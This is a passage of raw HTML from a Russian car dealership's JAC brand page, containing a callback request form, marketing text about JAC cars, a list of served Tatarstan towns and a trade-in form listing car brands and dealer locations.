13.7731C41.5016 14.4845 42.1705 15.0426 42.9547 15.3787C43.7544 15.7317 44.6416 15.837 45.5017 15.681C46.3619 15.525 47.1556 15.115 47.7805 14.5037L47.9396 14.3446C48.4321 13.8516 49.0169 13.4604 49.6607 13.1935C50.3045 12.9267 50.9945 12.7893 51.6914 12.7893C52.3883 12.7893 53.0784 12.9267 53.7222 13.1935C54.366 13.4604 54.9508 13.8516 55.4433 14.3446C55.9364 14.8371 56.3275 15.422 56.5944 16.0658C56.8613 16.7095 56.9986 17.3996 56.9986 18.0965C56.9986 18.7934 56.8613 19.4835 56.5944 20.1273C56.3275 20.771 55.9364 21.3559 55.4433 21.8484L55.2843 22.0075C54.673 22.6324 54.2629 23.4261 54.107 24.2862C53.951 25.1464 54.0563 26.0335 54.4092 26.8333V27.0454C54.7454 27.8296 55.3035 28.4984 56.0148 28.9696C56.7262 29.4407 57.5598 29.6935 58.413 29.6969H58.8638C60.2702 29.6969 61.6191 30.2556 62.6136 31.2501C63.6081 32.2446 64.1668 33.5935 64.1668 34.9999C64.1668 36.4064 63.6081 37.7552 62.6136 38.7497C61.6191 39.7442 60.2702 40.3029 58.8638 40.3029H58.6252C57.7719 40.3064 56.9383 40.5592 56.227 41.0303C55.5156 41.5014 54.9575 42.1702 54.6214 42.9545Z" stroke="#1E5D9D" stroke-width="2.8" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>

        </div>
        <div class="lx_dealer-item-title">
            Сервисное обслуживание
        </div>
    </div>


</div>        </div>
    </div>
</section>


<section id="lxPersonal">
    <div class="lx_personal">
        <div class="lx_container">
            <div class="lx_personal-flex">
                <p class="lx_personal__title">Получите персональное<br> предложение<br>по Jac →</p>
                <div class="lx_personal-main">
                    <div class="lx_personal-main__title">
                        Ваш номер телефона
                    </div>

                    <form action="#" class="lx_personal-main-form js-form-send">
                        <input type="hidden" name="name" placeholder="Имя*" value="USER" required="">
                        <input type="text" name="phone" class="lx_personal-main-form__input"
                            placeholder="+7 (000) 000-00-00" required="">

                        <div class="special__form-select">
                            <div class="special__form-select-trigger">
                                <span class="special__form-select-text">Выберите ДЦ</span>
                                <div class="special__form-select-arrow"></div>
                            </div>
                            <div class="special__form-options">

                                                                    <span class="special__form-option special__form-option--selected" data-value="1">
                                        Казань Горьковское шоссе 47к1                                    </span>
                                                                    <span class="special__form-option " data-value="3">
                                        Набережные Челны Машиностроительная                                    </span>
                                                                    <span class="special__form-option " data-value="4">
                                        Нижнекамск                                    </span>
                                                                    <span class="special__form-option " data-value="5">
                                        Альметьевск                                    </span>
                                                                    <span class="special__form-option " data-value="6">
                                        Азнакаево                                    </span>
                                                            </div>
                            <input type="hidden" name="custom-select-value" id="custom-select-value">
                        </div>
                        <input type="hidden" name="car-id" value="136604">
                        <input type="hidden" name="goal" value="new_car">
                        <input type="hidden" name="form-id" value="36">
                        <input type="hidden" name="email" value="">
                        <input class="special__form-dealer-id" type="hidden" name="dealer" value="1">
                        <input type="hidden" name="url" value="/cars/jac/">
                        <button class="lx_personal-main-form__send feedback__form__form-button">Оставить заявку</button>
                        <div class="spam-protect" style="display:none;">
                            <input type="text" name="spam" autocomplete="off" tabindex="-1">
                        </div>
                    </form>
                    <div class="lx_personal-main-police">
                        <input type="checkbox" class="policyCheckbox" required checked>
                        Нажимая на кнопку, вы даете согласие на обработку персональных данных и соглашаетесь<br> с <a
                            href="/policy/">Политикой конфиденциальности</a>.
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>


    <section id="lxAbout">
        <div class="lx_container">
            <div class="lx_about">
                <section class="brand">
        <div class="container">
            <h2 class="brand__title title title_h2">О бренде</h2>
            <div class="brand__content">
                <div class="brand__group span-2">
	<h3 class="brand__group-title title title_h3">Новые автомобили марки JAC</h3>
	<div class="brand__text text text_3">
		<p>
			 Официальный дилерский центр в Казани «Диалог Авто» реализует китайские автомобили Джак в кредит и за наличные на выгодных условиях. Всегда в наличии полный модельный ряд новых авто по низким дилерским ценам, а также широкий выбор оригинальных аксессуаров и опциональных пакетов с установкой в дилерском сервисе.
		</p>
	</div>
</div>
<div class="brand__group span-2">
	<h3 class="brand__group-title title title_h3">Передовые технологии стали доступнее с JAC</h3>
	<div class="brand__text text text_3">
		<p>
			 Официальный дилер предлагает купить любую модель из актуальной линейки китайских автомобилей Джак. Клиентам салона предоставляется официальная дилерская поддержка и услуги гарантийного сервиса.
		</p>
		<p>
			 Стильный и современный облик каждой модели разрабатывается дизайнерскими центрами Токио и Турина, а выдающиеся технические характеристики всех моделей стали возможны благодаря применению последних наработок мировых школ автомобилестроения. Сегодня автомобили Джак — это:
		</p>
		<ul>
			<li class="list__item">безусловно высокий уровень комфорта в салоне и эргономичности, высококачественные материалы отделки и широкий функционал информационно-развлекательной системы;</li>
			<li class="list__item">доступ к современным системам активной безопасности и продвинутым электронным помощникам;</li>
			<li class="list__item">мощные, экологичный и экономичные двигатели с переднеприводными и полноприводными трансмиссиями;</li>
			<li class="list__item">сильные седаны и брутальные кроссоверы, для городских условий и бездорожья.</li>
		</ul>
 <br>
		<p>
			 Узнать больше о комплектациях и ценах на все модели JAC можно в каталоге на официальном сайте автосалона или позвонив менеджерам дилерского центра по телефону.
		</p>
	</div>
</div>
 <br>            </div>
        </div>
    </section>            </div>
        </div>
    </section>

</main>
    <div class="container">
        <div class="list-cities">
            <div class="list-cities__content">
                <div class="list-cities__icon">
                    <img src="/local/templates/main/assets/img/icons/list-cities.svg" alt="">
                </div>
                <div class="list-cities__text">
                    <div class="list-cities__title">Мы работаем со всеми населенными пунктами Татарстана:</div>
                    Агрыз, <a href="https://azn.dialog-auto.ru/">Азнакаево</a>, <a href="https://alm.dialog-auto.ru/">Альметьевск</a>, Арск, Бавлы, Болгар, Бугульма, Буинск, Елабуга, Заинск, Зеленодольск,
                    Иннополис, Казань, Кукмор, Лаишево, Лениногорск, Мамадыш, Менделеевск, Мензелинск, <a href="https://ng.dialog-auto.ru/">Набережные Челны</a>, <a href="https://nk.dialog-auto.ru/">Нижнекамск</a>, Нурлат, Тетюши, Чистополь.
                </div>
            </div>
        </div>
    </div>
<noindex>
    <div class="form-trade-in__container">
        <div class="form-trade-in__background"></div>
        <div class="form-trade-in__sucsess">
            <div class="form-trade-in__sucsess-icon">
                <svg width="74" height="74" viewBox="0 0 74 74" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="37" cy="37" r="36" fill="#F0F7FD" stroke="#1E5D9D" stroke-width="1.44" />
                    <path d="M29.2004 52.6H24.5204C23.6929 52.6 22.8993 52.2713 22.3142 51.6862C21.7291 51.1011 21.4004 50.3075 21.4004 49.48V38.56C21.4004 37.7325 21.7291 36.9389 22.3142 36.3538C22.8993 35.7687 23.6929 35.44 24.5204 35.44H29.2004M40.1204 32.32V26.08C40.1204 24.8388 39.6273 23.6484 38.7497 22.7707C37.872 21.8931 36.6816 21.4 35.4404 21.4L29.2004 35.44V52.6H46.7972C47.5496 52.6085 48.2798 52.3448 48.8531 51.8574C49.4265 51.3701 49.8044 50.692 49.9172 49.948L52.07 35.908C52.1379 35.4608 52.1077 35.0043 51.9816 34.5699C51.8555 34.1356 51.6365 33.7338 51.3397 33.3925C51.0429 33.0512 50.6755 32.7785 50.2628 32.5933C49.8502 32.4081 49.4022 32.3149 48.95 32.32H40.1204Z" stroke="#1E5D9D" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round" />
                </svg>
            </div>
            <div class="form-trade-in__sucsess-title">Благодарим за обращение</div>
            <div class="form-trade-in__sucsess-message">
                Мы свяжемся с Вами в ближайшее время. <br> Пожалуйста, оставайтесь на связи
            </div>
            <div class="form-trade-in__sucsess-button">Закрыть</div>
            <div class="form-trade-in__sucsess-close">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="16.0001" cy="16" r="12.7333" stroke="#C1C1C2" stroke-width="1.2" />
                    <path
                        d="M21.3334 10.6667L16.0001 16M16.0001 16L10.6667 21.3333M16.0001 16L21.3334 21.3333M16.0001 16L10.6667 10.6667"
                        stroke="#C1C1C2" stroke-width="1.2" />
                </svg>
            </div>
        </div>
        <div class="form-trade-in__content">
            <div class="form-trade-in__close">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="16.0001" cy="16" r="12.7333" stroke="#C1C1C2" stroke-width="1.2" />
                    <path
                        d="M21.3334 10.6667L16.0001 16M16.0001 16L10.6667 21.3333M16.0001 16L21.3334 21.3333M16.0001 16L10.6667 10.6667"
                        stroke="#C1C1C2" stroke-width="1.2" />
                </svg>
            </div>
            <div class="form-trade-in__tabs">
                <div class="form-trade-in__tabs-title">
                    Параметры автомобиля
                </div>
                <ul class="form-trade-in__tabs-list">
                    <li class="form-trade-in__tabs-item">Марка</li>
                    <li class="form-trade-in__tabs-item">Модель</li>
                    <li class="form-trade-in__tabs-item">Год выпуска</li>
                    <li class="form-trade-in__tabs-item">Пробег</li>
                </ul>
            </div>
            <div class="form-trade-in__form">
                <div class="form-trade-in__form-title">
                    Обменяем ваш автомобиль с максимальной выгодой!
                </div>
                <div class="form-trade-in__form-description">
                    Укажите параметры своего автомобиля.
                    Мы перезвоним и обсудим индивидуальные условия обмена с максимальной для вас выгодой.
                </div>
                <div class="form-trade-in__dynamic-content"></div>
                <input type="text" name="brand" class="form-trade-in__search-brand" placeholder="Введите марку автомобиля">
                <form id="form-trade-in-form">
                    <input type="hidden" id="hidden-field" name="hidden-field" value="">
                    <div class="form-trade-in__step form-trade-in__step--scroll">
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Audi">
                                <span class="form-trade-in__custom-radio"></span>
                                Audi                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="BMW">
                                <span class="form-trade-in__custom-radio"></span>
                                BMW                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Changan">
                                <span class="form-trade-in__custom-radio"></span>
                                Changan                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="CHERY">
                                <span class="form-trade-in__custom-radio"></span>
                                CHERY                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Chevrolet">
                                <span class="form-trade-in__custom-radio"></span>
                                Chevrolet                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Daewoo">
                                <span class="form-trade-in__custom-radio"></span>
                                Daewoo                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Ford">
                                <span class="form-trade-in__custom-radio"></span>
                                Ford                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Geely">
                                <span class="form-trade-in__custom-radio"></span>
                                Geely                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Haval">
                                <span class="form-trade-in__custom-radio"></span>
                                Haval                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Honda">
                                <span class="form-trade-in__custom-radio"></span>
                                Honda                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Hyundai">
                                <span class="form-trade-in__custom-radio"></span>
                                Hyundai                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Kia">
                                <span class="form-trade-in__custom-radio"></span>
                                Kia                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Land Rover">
                                <span class="form-trade-in__custom-radio"></span>
                                Land Rover                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Lexus">
                                <span class="form-trade-in__custom-radio"></span>
                                Lexus                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Mazda">
                                <span class="form-trade-in__custom-radio"></span>
                                Mazda                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Mercedes-Benz">
                                <span class="form-trade-in__custom-radio"></span>
                                Mercedes-Benz                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Mitsubishi">
                                <span class="form-trade-in__custom-radio"></span>
                                Mitsubishi                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Nissan">
                                <span class="form-trade-in__custom-radio"></span>
                                Nissan                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Opel">
                                <span class="form-trade-in__custom-radio"></span>
                                Opel                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Peugeot">
                                <span class="form-trade-in__custom-radio"></span>
                                Peugeot                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Renault">
                                <span class="form-trade-in__custom-radio"></span>
                                Renault                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Skoda">
                                <span class="form-trade-in__custom-radio"></span>
                                Skoda                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Toyota">
                                <span class="form-trade-in__custom-radio"></span>
                                Toyota                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="Volkswagen">
                                <span class="form-trade-in__custom-radio"></span>
                                Volkswagen                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="ГАЗ">
                                <span class="form-trade-in__custom-radio"></span>
                                ГАЗ                            </label>
                                                    <label class="form-trade-in__item">
                                <input class="form-trade-in__radio" name="car-brand" type="radio" value="УАЗ">
                                <span class="form-trade-in__custom-radio"></span>
                                УАЗ                            </label>
                                                <label class="form-trade-in__item form-trade-in__item--other-brand">
                            <input class="form-trade-in__radio" name="car-brand" type="radio" value="Другое">
                            <span class="form-trade-in__custom-radio"></span>
                            Другое
                        </label>
                    </div>

                    <div class="form-trade-in__step form-trade-in__step--scroll" id="model"></div>

                    <div id="generation" style="display:none;"></div>
                    <div id="body" style="display:none;"></div>
                    <div id="motor" style="display:none;"></div>

                    <!--                    <div class="form-trade-in__step form-trade-in__step--scroll" id="year"></div>-->
                    <div class="form-trade-in__step">
                        <label class="form-trade-in__item form-trade-in__item-text">
                            <input oninput="validateNumericInput(this)"
                                maxlength="4"
                                class="form-trade-in__input-text form-trade-in__year"
                                name="car-year"
                                type="number"
                                placeholder="Укажите год выпуска">
                        </label>
                    </div>
                    <!--                    <div class="form-trade-in__step">-->
                    <!--                        <label class="form-trade-in__item form-trade-in__item-text">-->
                    <!--                            <input oninput="validateInput(this)" maxlength="15" class="form-trade-in__input-text" id="car-color" name="car-color" type="text" placeholder="Укажите Цвет">-->
                    <!--                        </label>-->
                    <!--                    </div>-->

                    <div class="form-trade-in__step">
                        <label class="form-trade-in__item form-trade-in__item-text">
                            <input oninput="validateNumericInput(this)" class="form-trade-in__input-text form-trade-in__mileage" name="car-mileage" type="number" placeholder="Укажите пробег">
                        </label>
                    </div>

                    <!--                    <div class="form-trade-in__step">-->
                    <!--                        <label class="form-trade-in__item form-trade-in__item-text">-->
                    <!--                            <input oninput="validateNumericInput(this)" class="form-trade-in__input-text form-trade-in__owners" name="car-owners" type="number" placeholder="Количество владельцев">-->
                    <!--                        </label>-->
                    <!--                    </div>-->

                    <div class="form-trade-in__step form-trade-in__last-step">
                        <div class="form-trade-in__form-last-description">
                            Отлично! Остался всего 1 шаг. Просто оставьте заявку, мы перезвоним и обсудим персональные условия обмена или оценим авто онлайн.
                        </div>
                        <label class="form-trade-in__item form-trade-in__item-online">
                            <svg width="22" height="24" viewBox="0 0 22 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M3.6665 10C3.6665 6.22876 3.6665 4.34315 4.74045 3.17157C5.81439 2 7.54287 2 10.9998 2C14.4568 2 16.1853 2 17.2592 3.17157C18.3332 4.34315 18.3332 6.22876 18.3332 10V14C18.3332 17.7712 18.3332 19.6569 17.2592 20.8284C16.1853 22 14.4568 22 10.9998 22C7.54287 22 5.81439 22 4.74045 20.8284C3.6665 19.6569 3.6665 17.7712 3.6665 14V10Z" stroke="white"></path>
                                <path d="M13.75 5H8.25" stroke="white" stroke-linecap="round"></path>
                                <ellipse cx="11.0002" cy="19" rx="0.916667" ry="1" stroke="white"></ellipse>
                                <path d="M3.6665 17H18.3332" stroke="white"></path>
                                <path d="M3.6665 7H18.3332" stroke="white"></path>
                            </svg>
                            Онлайн оценка
                            <input type="checkbox"
                                class="form-trade-in__input-online"
                                name="online-evaluation">
                        </label>
                        <div class="form-trade-in__custom-select">
                            <div class="form-trade-in__custom-select-trigger">
                                <span class="form-trade-in__custom-select-text">Выберите дилерский центр*</span>
                                <div class="form-trade-in__custom-select-arrow"></div>
                            </div>
                            <div class="form-trade-in__custom-options">
                                                                    <span class="form-trade-in__custom-option form-trade-in__custom-option--selected" data-value="1">Казань Горьковское шоссе 47к1</span>
                                                                    <span class="form-trade-in__custom-option " data-value="3">Набережные Челны Машиностроительная</span>
                                                                    <span class="form-trade-in__custom-option " data-value="4">Нижнекамск</span>
                                                                    <span class="form-trade-in__custom-option " data-value="5">Альметьевск</span>
                                                                    <span class="form-trade-in__custom-option " data-value="6">Азнакаево</span>
                                                                    <span class="form-trade-in__custom-option " data-value="2370">Набережные Челны Альметьевский Тракт</span>
                                                                    <span class="form-trade-in__custom-option " data-value="24474">Набережные Челны Замелекесье</span>
                                                                    <span class="form-trade-in__custom-option " data-value="25940">Казань Декабристов</span>
                                                                    <span class="form-trade-in__custom-option " data-value="26186">Альметьевск Эксперт</span>
                                                                    <span class="form-trade-in__custom-option " data-value="43501">Казань Аббасова</span>
                                                                    <span class="form-trade-in__custom-option " data-value="51303">Альметьевск Тюленина 3</span>
                                                                    <span class="form-trade-in__custom-option " data-value="62132">Казань Камалеева</span>
                                                                    <span class="form-trade-in__custom-option " data-value="71936">Казань Горьковское шоссе 30к1</span>
                                                                    <span class="form-trade-in__custom-option " data-value="72272">Азнакаево Автомобили с пробегом.</span>
                                                                    <span class="form-trade-in__custom-option " data-value="106209">Диалог Авто Марий Эл</span>
                                                                    <span class="form-trade-in__custom-option " data-value="106252">Диалог Авто Ульяновская область</span>
                                                                    <span class="form-trade-in__custom-option " data-value="106306">Диалог Авто Чувашия</span>
                                                                    <span class="form-trade-in__custom-option " data-value="106307">Диалог Авто Удмуртская Республика</span>
                                                                    <span class="form-trade-in__custom-option " data-value="108177">Диалог Авто Башкортостан</span>
                                                                    <span class="form-trade-in__custom-option " data-value="132131">Онлайн-покупка</span>
                                                            </div>
                            <input type="hidden" name="custom-select-value" id="custom-select-value">
                        </div>
                        <label class="form-trade-in__item form-trade-in__item-data">
                            <input oninput="validateInput(this)" maxlength="15" class="form-trade-in__input-data" name="name" type="text" placeholder="Введите ваше имя">
                        </label>
                        <label class="form-trade-in__item form-trade-in__item-data">
                            <input required class="form-trade-in__input-data" id="phone-form-trade-in" name="phone-form-trade-in" type="text" placeholder="Введите телефон*">
                        </label>
                        <label class="form-trade-in__item form-trade-in__item-persona-data">
                            <input required class="form-trade-in__input-persona-data" name="persona-data" type="checkbox">
                            Даю согласие на обработку &nbsp; <a class="form-trade-in__link-policy" target="_blank" href="/policy/"> персональных данных*</a>
                        </label>
                    </div>

                    <div class="form-trade-in__buttons-steps">
                        <input type="button" class="form-trade-in__prev-button" data-step="2" value="Назад" />
                        <input type="button" class="form-trade-in__next-button" data-step="2" value="Далее" />
                        <div class="form-trade-in__publick-offer">Предложение не является публичной офертой</div>
                    </div>
                    <div class="spam-protect" style="display:none;">
                        <input type="text" name="spam" autocomplete="off" tabindex="-1">
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div style="display: none;" class="wave-container">
        <button id="form-trade-in__button">
            Трейд ин
            <!--            <svg width="32" height="50" viewBox="0 0 32 50" fill="none" xmlns="http://www.w3.org/2000/svg">-->
            <!--                <path d="M31.2981 49.5545H0.701862C0.515717 49.5545 0.337195 49.4806 0.205571 49.349C0.0739461 49.2175 0 49.039 0 48.853V7.14748C0 6.96142 0.0739461 6.78297 0.205571 6.6514C0.337195 6.51984 0.515717 6.44592 0.701862 6.44592H8.35216C8.53831 6.44592 8.71683 6.51984 8.84845 6.6514C8.98008 6.78297 9.05402 6.96142 9.05402 7.14748C9.05402 7.33354 8.98008 7.51199 8.84845 7.64356C8.71683 7.77512 8.53831 7.84904 8.35216 7.84904H1.40372V48.1514H30.5963V7.84904H23.6478C23.4617 7.84904 23.2832 7.77512 23.1516 7.64356C23.0199 7.51199 22.946 7.33354 22.946 7.14748C22.946 6.96142 23.0199 6.78297 23.1516 6.6514C23.2832 6.51984 23.4617 6.44592 23.6478 6.44592H31.2981C31.4843 6.44592 31.6628 6.51984 31.7944 6.6514C31.9261 6.78297 32 6.96142 32 7.14748V48.853C32 49.039 31.9261 49.2175 31.7944 49.349C31.6628 49.4806 31.4843 49.5545 31.2981 49.5545Z" fill="white" />-->
            <!--                <path d="M23.6492 9.93473H8.34865C8.16251 9.93473 7.98399 9.86081 7.85236 9.72925C7.72074 9.59768 7.64679 9.41924 7.64679 9.23317V5.06241C7.64679 4.87635 7.72074 4.6979 7.85236 4.56634C7.98399 4.43477 8.16251 4.36085 8.34865 4.36085H11.5239C11.6698 3.27741 12.2037 2.28359 13.0267 1.56362C13.8497 0.843657 14.906 0.446387 15.9997 0.445461C16.5917 0.443423 17.1782 0.558826 17.7253 0.784985C18.2724 1.01114 18.7692 1.34356 19.1868 1.76299C19.8885 2.46401 20.3405 3.37599 20.4733 4.35875H23.6492C23.8354 4.35875 24.0139 4.43266 24.1455 4.56423C24.2772 4.6958 24.3511 4.87424 24.3511 5.06031V9.23107C24.3514 9.32337 24.3334 9.41483 24.2983 9.50019C24.2631 9.58555 24.2115 9.66313 24.1463 9.7285C24.0811 9.79387 24.0036 9.84574 23.9183 9.88112C23.833 9.91651 23.7416 9.93473 23.6492 9.93473ZM9.05051 8.53161H22.9474V5.76397H19.8108C19.6246 5.76397 19.4461 5.69005 19.3145 5.55849C19.1828 5.42692 19.1089 5.24848 19.1089 5.06241V4.95648C19.1077 4.12953 18.778 3.33692 18.1923 2.75288C17.9047 2.46477 17.5629 2.2365 17.1865 2.08128C16.8102 1.92605 16.4068 1.84696 15.9997 1.84858C15.1754 1.8495 14.3851 2.17726 13.8024 2.75993C13.2196 3.34259 12.8918 4.13256 12.8911 4.95648V5.06241C12.8911 5.24848 12.8172 5.42692 12.6855 5.55849C12.5539 5.69005 12.3754 5.76397 12.1892 5.76397H9.05262L9.05051 8.53161Z" fill="white" />-->
            <!--                <path d="M25.4826 25.4672H23.0801C22.894 25.4672 22.7154 25.3933 22.5838 25.2617C22.4522 25.1302 22.3783 24.9517 22.3783 24.7657C22.3783 24.5796 22.4522 24.4012 22.5838 24.2696C22.7154 24.138 22.894 24.0641 23.0801 24.0641H25.232V21.4024L20.8412 20.5991C20.6621 20.5668 20.5025 20.4662 20.3962 20.3185L17.9572 16.9026C17.9385 16.8766 17.9138 16.8554 17.8852 16.8408C17.8567 16.8261 17.8251 16.8185 17.793 16.8184H9.24079C9.20853 16.8184 9.17673 16.8262 9.14805 16.8409C9.11936 16.8557 9.09461 16.8771 9.07586 16.9033L6.76814 20.1354V24.0599L8.7165 24.0662C8.90265 24.0662 9.08117 24.1401 9.2128 24.2717C9.34442 24.4033 9.41837 24.5817 9.41837 24.7678C9.41837 24.9538 9.34442 25.1323 9.2128 25.2639C9.08117 25.3954 8.90265 25.4693 8.7165 25.4693H6.77726C6.40346 25.4688 6.04514 25.3201 5.78082 25.0559C5.51651 24.7917 5.36777 24.4335 5.36722 24.0599V19.9088C5.36752 19.7627 5.41313 19.6203 5.49776 19.5012L7.93603 16.0853C8.08518 15.8778 8.2815 15.7087 8.50882 15.5918C8.73615 15.475 8.98798 15.4138 9.2436 15.4132H17.793C18.0485 15.4133 18.3003 15.4744 18.5274 15.5913C18.7546 15.7082 18.9506 15.8775 19.0991 16.0853L21.3732 19.2697L25.6805 20.0582C25.9489 20.1035 26.1924 20.2428 26.3674 20.4512C26.5424 20.6596 26.6375 20.9234 26.6357 21.1954V24.3139C26.6354 24.6195 26.5138 24.9126 26.2976 25.1288C26.0815 25.345 25.7884 25.4667 25.4826 25.4672ZM25.4321 21.4389H25.4412H25.4321Z" fill="white" />-->
            <!--                <path d="M19.6213 25.4679H12.1752C11.9891 25.4679 11.8106 25.3939 11.6789 25.2623C11.5473 25.1307 11.4734 24.9522 11.4734 24.766C11.4734 24.5799 11.5473 24.4013 11.6789 24.2697C11.8106 24.1381 11.9891 24.0641 12.1752 24.0641H19.6213C19.8074 24.0641 19.9859 24.1381 20.1176 24.2697C20.2492 24.4013 20.3231 24.5799 20.3231 24.766C20.3231 24.9522 20.2492 25.1307 20.1176 25.2623C19.9859 25.3939 19.8074 25.4679 19.6213 25.4679Z" fill="white" />-->
            <!--                <path d="M21.3506 27.1972C20.8692 27.1974 20.3987 27.0548 19.9984 26.7876C19.5981 26.5204 19.2861 26.1405 19.1019 25.6961C18.9176 25.2516 18.8694 24.7625 18.9632 24.2906C19.0571 23.8187 19.2889 23.3853 19.6292 23.045C19.9696 22.7048 20.4032 22.4732 20.8753 22.3793C21.3474 22.2855 21.8367 22.3337 22.2814 22.5179C22.7261 22.7021 23.1061 23.014 23.3734 23.4141C23.6407 23.8142 23.7834 24.2845 23.7832 24.7656C23.7825 25.4103 23.5259 26.0284 23.0699 26.4842C22.6138 26.9401 21.9955 27.1965 21.3506 27.1972ZM21.3506 23.7365C21.1469 23.7363 20.9478 23.7966 20.7783 23.9096C20.6089 24.0226 20.4768 24.1833 20.3988 24.3713C20.3208 24.5594 20.3003 24.7663 20.3399 24.966C20.3796 25.1657 20.4776 25.3491 20.6216 25.4931C20.7655 25.6371 20.949 25.7352 21.1487 25.775C21.3485 25.8148 21.5555 25.7944 21.7437 25.7166C21.9319 25.6387 22.0928 25.5068 22.2059 25.3375C22.3191 25.1682 22.3795 24.9692 22.3795 24.7656C22.3791 24.493 22.2706 24.2316 22.0777 24.0388C21.8848 23.846 21.6233 23.7375 21.3506 23.7372V23.7365Z" fill="white" />-->
            <!--                <path d="M10.4458 27.1972C9.96445 27.1974 9.49388 27.0548 9.09361 26.7876C8.69334 26.5204 8.38134 26.1405 8.19708 25.6961C8.01282 25.2516 7.96457 24.7625 8.05844 24.2906C8.15231 23.8187 8.38408 23.3853 8.72443 23.045C9.06479 22.7048 9.49843 22.4732 9.97052 22.3793C10.4426 22.2855 10.9319 22.3337 11.3766 22.5179C11.8213 22.7021 12.2013 23.014 12.4686 23.4141C12.736 23.8142 12.8786 24.2845 12.8784 24.7656C12.8779 25.4104 12.6214 26.0285 12.1653 26.4844C11.7092 26.9403 11.0908 27.1967 10.4458 27.1972ZM10.4458 23.7365C10.2421 23.7363 10.043 23.7966 9.87355 23.9096C9.70414 24.0226 9.57206 24.1833 9.49402 24.3713C9.41598 24.5594 9.39549 24.7663 9.43514 24.966C9.47479 25.1657 9.5728 25.3491 9.71677 25.4931C9.86074 25.6371 10.0442 25.7352 10.2439 25.775C10.4437 25.8148 10.6508 25.7944 10.8389 25.7166C11.0271 25.6387 11.188 25.5068 11.3011 25.3375C11.4143 25.1682 11.4747 24.9692 11.4747 24.7656C11.4745 24.4929 11.3661 24.2314 11.1731 24.0386C10.9802 23.8458 10.7186 23.7373 10.4458 23.7372V23.7365Z" fill="white" />-->
            <!--                <path d="M27.5349 32.1502H4.46538C4.27924 32.1502 4.10071 32.0762 3.96909 31.9446C3.83746 31.813 3.76352 31.6345 3.76352 31.4483C3.76352 31.2622 3.83746 31.0837 3.96909 30.952C4.10071 30.8204 4.27924 30.7465 4.46538 30.7465H27.5349C27.721 30.7465 27.8996 30.8204 28.0312 30.952C28.1628 31.0837 28.2367 31.2622 28.2367 31.4483C28.2367 31.6345 28.1628 31.813 28.0312 31.9446C27.8996 32.0762 27.721 32.1502 27.5349 32.1502Z" fill="white" />-->
            <!--                <path d="M27.5349 37.4118H4.46538C4.27924 37.4118 4.10071 37.3378 3.96909 37.2062C3.83746 37.0746 3.76352 36.8961 3.76352 36.7099C3.76352 36.5238 3.83746 36.3453 3.96909 36.2136C4.10071 36.082 4.27924 36.0081 4.46538 36.0081H27.5349C27.721 36.0081 27.8996 36.082 28.0312 36.2136C28.1628 36.3453 28.2367 36.5238 28.2367 36.7099C28.2367 36.8961 28.1628 37.0746 28.0312 37.2062C27.8996 37.3378 27.721 37.4118 27.5349 37.4118Z" fill="white" />-->
            <!--                <path d="M27.5349 42.6736H4.46538C4.27924 42.6736 4.10071 42.5996 3.96909 42.468C3.83746 42.3364 3.76352 42.1578 3.76352 41.9717C3.76352 41.7856 3.83746 41.607 3.96909 41.4754C4.10071 41.3438 4.27924 41.2698 4.46538 41.2698H27.5349C27.721 41.2698 27.8996 41.3438 28.0312 41.4754C28.1628 41.607 28.2367 41.7856 28.2367 41.9717C28.2367 42.1578 28.1628 42.3364 28.0312 42.468C27.8996 42.5996 27.721 42.6736 27.5349 42.6736Z" fill="white" />-->
            <!--            </svg>-->
        </button>
    </div>
    
    </noindex>

<footer class="footer">
    <div class="footer__top">
        <div class="container">
            <div class="footer__top-left">
